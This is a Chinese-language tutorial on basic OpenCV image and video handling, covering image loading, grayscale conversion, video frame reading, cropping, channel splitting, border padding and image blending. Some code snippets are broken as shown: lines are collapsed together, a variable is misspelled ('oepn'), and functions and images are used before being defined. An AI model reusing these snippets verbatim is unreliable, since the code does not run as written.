Opencv基本操作
Opencv基本操作
导入并使用opencv进行图像与视频的基本处理 opencv读取的格式是BGR
import cv2 #opencv读取的格式是BGR
import numpy
import matplotlib.pyplot as plt
%matplotlib inline

图像读取

通过cv2.imread()来加载指定位置的图像信息。
img = cv2.imread('./res/car.png')
img
从而得到三通道位置的彩色图像

读入图像的shape img.shape来进行查看

其中:cv2.IMREAD_COLOR:彩色图像 cv2.IMREAD_GRAYSCALE:灰度图像
图像的读取,彩色图像与灰度图像的转换
#图像的显示,也可以创建多个窗口
cv2.imshow('image',img)
# 等待时间,毫秒级,0表示任意键终止
cv2.waitKey(0)
cv2.destroyAllWindows()

将代码块定义为函数的形式方便之后图片文件的读取:
# name:图片名称 img 图片路径
def showimg(name,img):cv2.imshow(name,img)cv2.waitKey(0)cv2.destroyAllWindows()
showimg('image',img)
从而将图片在窗口中进行读取操作
将彩色的图像转换为灰度图像并进行读取
img=cv2.imread('./res/car.png',cv2.IMREAD_GRAYSCALE)
img
showimg('car',img)
img.shape
img.size
type(img)
图像的保存操作
保存
cv2.imwrite(‘./mycar.png’,img)
视频操作
对于视频的处理我们可以理解为多个动态图像的处理,对于视频的每一帧我们当作是一个图像来进行处理。
cv2.VideoCapture:可以捕获摄像头,用数字来控制不同的设备,例如0,1。
如果是视频文件,直接指定好路径即可。

首先读取一帧的彩色图片通过.read()来读取下一帧的图像。通过循环操作即可以达到视频读取的效果。、
vc = cv2.VideoCapture('./res/test.mp4')
# 检查是否打开正确
if vc.isOpened(): oepn, frame = vc.read()
else:open = False
showimg("frame",frame)
视频转换为灰度视频并进行读取操作。
while open:ret, frame = vc.read()if frame is None:breakif ret == True:gray = cv2.cvtColor(frame, cv2.COLOR_BGR2GRAY)cv2.imshow('result', gray)if cv2.waitKey(100) & 0xFF == 27: #27代表的是退出键break
vc.release()
cv2.destroyAllWindows()
类比之下可以写出读取彩色的图像并进行动态的显示
while oepn:result,frame = vc.read()if frame is None:breakif result == True:cv2.imshow('video',frame)if cv2.waitKey(50) & 0xFF == 27: #27代表的是退出键break
vc.release()
cv2.destroyAllWindows()
图像简单处理
对于图像的基本处理包括了
- 截取部分图像数据
- 颜色通道提取
- 图像的填充
这几个图像的基本操作,可以类比于pytorch的图像增强的相关的操作
截取部分图像数据
对于之前的car图片确定其大小为550 x 949的三通道彩色图片。
将其裁剪(50,100)边沿区域裁剪,也可以在指定的位置来进行裁剪操作
car=img[100:200,300:400]
showimg('car',car)

颜色通道提取
通过 b,g,r=cv2.split(img) 对彩色图片的三个颜色通道来进行提取操作。
b,g,r=cv2.split(img)
# 只保留B
cur_img = img.copy()
cur_img[:,:,1] = 0
cur_img[:,:,2] = 0
cv_show('B',cur_img)# 只保留R
cur_img = img.copy()
cur_img[:,:,0] = 0
cur_img[:,:,1] = 0
cv_show('R',cur_img)# 只保留G
cur_img = img.copy()
cur_img[:,:,0] = 0
cur_img[:,:,2] = 0
cv_show('G',cur_img)
即可以得到单通道的彩色图片。

边界填充
- BORDER_REPLICATE:复制法,也就是复制最边缘像素。
- BORDER_REFLECT:反射法,对感兴趣的图像中的像素在两边进行复制例如:fedcba|abcdefgh|hgfedcb
- BORDER_REFLECT_101:反射法,也就是以最边缘像素为轴,对称,gfedcb|abcdefgh|gfedcba
- BORDER_WRAP:外包装法cdefgh|abcdefgh|abcdefg
- BORDER_CONSTANT:常量法,常数值填充。
top_size,bottom_size,left_size,right_size = (50,50,50,50)replicate = cv2.copyMakeBorder(img, top_size, bottom_size, left_size, right_size, borderType=cv2.BORDER_REPLICATE)
reflect = cv2.copyMakeBorder(img, top_size, bottom_size, left_size, right_size,cv2.BORDER_REFLECT)
reflect101 = cv2.copyMakeBorder(img, top_size, bottom_size, left_size, right_size, cv2.BORDER_REFLECT_101)
wrap = cv2.copyMakeBorder(img, top_size, bottom_size, left_size, right_size, cv2.BORDER_WRAP)
constant = cv2.copyMakeBorder(img, top_size, bottom_size, left_size, right_size,cv2.BORDER_CONSTANT, value=0)
plt.subplot(231), plt.imshow(img, 'gray'), plt.title('ORIGINAL')
plt.subplot(232), plt.imshow(replicate, 'gray'), plt.title('REPLICATE')
plt.subplot(233), plt.imshow(reflect, 'gray'), plt.title('REFLECT')
plt.subplot(234), plt.imshow(reflect101, 'gray'), plt.title('REFLECT_101')
plt.subplot(235), plt.imshow(wrap, 'gray'), plt.title('WRAP')
plt.subplot(236), plt.imshow(constant, 'gray'), plt.title('CONSTANT')plt.show()
数值计算与图像融合
opencv中图像的格式使用的是numpy的结构(非tensor结构)实际上和numpy一样可以继续数值上的运算

读取另外的一张图片来进行测试。
img_cat = cv2.imread('./res/cat.jpg')
#%%
img
#%%
img.shape
#%%
img+10 # 每个元素之间来进行计算

两个图片在大小格式相同的情况下进行数值相加的计算时,超过255的部分需要执行%256的操作步骤。
#相当于% 256
(img_cat + img_cat)[:5,:,0]
# 超过的部分之间按照255来进行计算
cv2.add(img_cat,img_cat)[:5,:,0]
图像融合:首先进行裁剪保证图片的尺寸相同,之后调用相应的方法进行图像融合的操作。
若之间相加进行融合则会报错。(尺寸不同)
ValueError Traceback (most recent call last)
Cell In[34], line 1
----> 1 img_cat + img_dog
ValueError: operands could not be broadcast together with shapes (414,500,3) (429,499,3)
将两张图片的大小改为相同,在执行融合的操作
img_cat.shapeimg_dog = cv2.resize(img_dog, (500, 414))
img_dog.shape
设置对应的权重值进行融合操作
res = cv2.addWeighted(img_cat, 0.4, img_dog, 0.6, 0)
showimg("res",res)
#%%
plt.imshow(res)
从而得到相应的图片融合效果
